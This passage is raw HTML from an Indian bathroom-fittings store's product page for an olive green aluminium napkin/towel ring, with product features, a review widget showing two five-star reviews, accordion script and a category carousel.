 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Beautiful and contemporary <strong>Olive Green</strong></span><b>Â Matte Finish</b><span style="font-weight: 400;"> that complements modern bathroom decor.</span>
 </li>
 <li style="font-weight: 400;">
 <b>Long-lasting durability</b><span style="font-weight: 400;"> as the material does not rot, dissolve, leak, flake, rot or peel- it is tested for both hot and cold water.</span>
 </li>
 </ul>
 <p><b>APPLICATION</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Â These napkin rings can be used in bathrooms and in kitchens beside the sinks for hanging cloth/towels.Â </span></li>
 </ul>
 <p><b>FUNCTIONALITYÂ </b></p>
 <ul>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">Towel Rings have</span><b> smooth polished edges</b><span style="font-weight: 400;"> to prevent tearing or damaging of the hanging material, enhancing the overall look and feel of your bathroomÂ </span>
 </li>
 <li style="font-weight: 400;">
 <span style="font-weight: 400;">The Napkin are sturdy and have a </span><b>good load bearing capacity,</b><span style="font-weight: 400;"> making them unbreakableÂ </span>
 </li>
 </ul>
 <p><b>HIGHLIGHTS</b></p>
 <ul>
 <li style="font-weight: 400;">
 <b>Hassle free maintenance.</b><span style="font-weight: 400;"><span>Â </span>Clean with a soft cloth, avoid using harsh chemicals or strong detergents</span>
 </li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">Eco-friendly and reusable packagingÂ </span></li>
 <li style="font-weight: 400;">
 <b>100% Made in India<span>Â </span></b><span style="font-weight: 400;">Towel Ring</span>
 </li>
 <li style="font-weight: 400;">
 <strong>One year Warranty</strong>Â </li>
 </ul>
 <p><b>ACCESSORIES INCLUDED</b></p>
 <ul>
 <li style="font-weight: 400;"><span style="font-weight: 400;">1 Napkin RingÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 ScrewsÂ </span></li>
 <li style="font-weight: 400;"><span style="font-weight: 400;">2 PVC Dowels (Gitti)</span></li>
 </ul>
 <p>Â </p>
 <p><span style="font-weight: 400;"><strong>Also Referred as:Â </strong><span data-mce-fragment="1">Manufacturer/Supplier/Wholesaler/Retailer/Distributor of hand towel ring, bathroom towel ring, modern towel ring, hand towel holder, towel hoop, kitchen towel ring, wall mounted cloth ring.</span></span></p>
</div>
                      </div>
                    </details>
                  </details-disclosure></div><div class="product-details__block" >
            <div id="my-acc" class="accordion-div">
 
   
  
</div>

<style>
span#plus-sign {
  max-width: 30%;
  float: right;
  justify-content: end;
  display: flex;
  opacity: 0.5;
}

#plus-sign img {
  max-width: 20%;
}

span.faq__question-heading {
    color: #1d0803;
}

.panel {
  padding: 0 18px;
  font-size: 1.6rem;
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
min-width:100%;
  transition: max-height 0.3s ease-out;
}</style>



<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
acc[i].addEventListener("click", function() {

var panel = this.nextElementSibling;
if (panel.style.maxHeight){
  panel.style.maxHeight = null;
} else {
  let active = document.querySelectorAll(".accordion-div .accordion.active");
  for(let j = 0; j < active.length; j++){
    active[j].classList.remove("active");
    active[j].nextElementSibling.style.maxHeight = null;
  }
  this.classList.toggle("active");
  panel.style.maxHeight = panel.scrollHeight + "px";
}
});
}
</script>
          </div></div>
</div><div id="shopify-section-template--21429617459420__product-description-images" class="shopify-section"><style data-shopify>
  .product-description-images .image-wrapper img{
    width:100%;
  }
</style>
<div class="product-description-images">
  <div class="page-width">
    
    
    
  </div>
</div>
</div><section id="shopify-section-template--21429617459420__1714383800c4b6532d" class="shopify-section cc-apps section"><div class="container ">
<div id="shopify-block-AWUcvKy91SWtlc1JOR__judge_me_reviews_review_widget_pAGUhT" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe'
    data-id='8194734850268'
    data-product-id='8194734850268'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="3"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AWUcvKy91SWtlc1JOR__judge_me_reviews_review_widget_pAGUhT"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-07-08T10:51:31Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0612/3965/6668/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1751379193'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='2907f55d-e25e-4bca-ad1d-c73e6d6e3fc2' data-review-language='' data-product-title='Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe®' data-product-url='/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-09-16 13:02:24 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dhananjay Yadav</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe®</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3a64ece7-c0c2-4b08-8817-fb8aa61737ad' data-review-language='' data-product-title='Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe®' data-product-url='/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > a </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-04-06 04:42:57 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>alka pandey</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>gorgeous addition to my bathroom</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>
</section><section id="shopify-section-template--21429617459420__recommendations" class="shopify-section cc-product-recommendations"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/product.aio.min.css?v=107352387702194164971768284549" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.css?v=67308424130187197051768284554" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.js?v=142921368705131277441768284554" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/variant-picker.aio.min.js?v=166250552529212103101768284577" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/product-form.aio.min.js?v=14889506450099963241768284541" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><product-recommendations class="section" data-url="/recommendations/products?section_id=template--21429617459420__recommendations&product_id=8194734850268&limit=8&intent=related" data-product-id="8194734850268"></product-recommendations>


</section><section id="shopify-section-template--21429617459420__collection-list" class="shopify-section cc-collection-list"><style data-shopify>
  .card__title{
    font-family:var(--body-font-family)!important;
    font-size:18px!important;
  }
  .card__collection--arrow{
    font-size:14px;
  }
  @media(max-width:768px){
    .card__title{
      font-size:14px!important;
    }
  }
  
</style>
<div class="section color-scheme--transparent"><div class="container">
      <div class="section__header items-center flex flex-row flex-wrap gap-x-theme" data-cc-animate><h2 class="h4 mb-0 flex-auto text-start">More Categories</h2></div>
    </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--21429617459420__collection-list"><div class="container">
      <ul class="slider__grid grid grid-flow-col auto-cols-2 sm:auto-cols-3 md:auto-cols-4 gap-x-theme gap-y-10" role="list">
          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.07s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/sanitaryware" aria-label="Sanitaryware" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=400 320w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=575 460w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=750 600w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=875 700w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1000 800w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/sanitaryware" class="card-link text-current">Sanitaryware</a></p><a href="/collections/sanitaryware" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.14s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/kitchen-sinks" aria-label="Kitchen Sinks" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=400 320w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=575 460w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=750 600w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=875 700w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1000 800w, //ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Kitchen_Sinks_1_7001fa7c-d285-4d77-87e4-3dd42195a053.png?v=1714476301&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/kitchen-sinks" class="card-link text-current">Kitchen Sinks</a></p><a href="/collections/kitchen-sinks" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.21s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/floor-drains" aria-label="Floor Drains" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=400 320w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=575 460w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=750 600w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=875 700w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1000 800w, //ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Floor_Drains_01989b81-058b-4705-8319-c155030b9caa.png?v=1714476355&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/floor-drains" class="card-link text-current">Floor Drains</a></p><a href="/collections/floor-drains" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.28s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/showers" aria-label="Showers" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=400 320w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=575 460w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=750 600w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=875 700w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1000 800w, //ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Showers_40e929c3-1b69-4c12-8060-f171e5abc018.png?v=1714476434&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/showers" class="card-link text-current">Showers</a></p><a href="/collections/showers" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.35s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/shower-drain-channel" aria-label="Shower Drain Channels" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=400 320w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=575 460w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=750 600w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=875 700w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1000 800w, //ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Shower_Drain_Channel_c9e0869b-99c8-49b9-ad18-a8ea709f5839.png?v=1714476387&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/shower-drain-channel" class="card-link text-current">Shower Drain Channels</a></p><a href="/collections/shower-drain-channel" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.42s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/faucets" aria-label="Faucets" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=400 320w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=575 460w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=750 600w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=875 700w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1000 800w, //ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Faucets_2.png?v=1714476318&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/faucets" class="card-link text-current">Faucets</a></p><a href="/collections/faucets" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.49s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/plumbing-fittings" aria-label="Plumbing Fittings" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
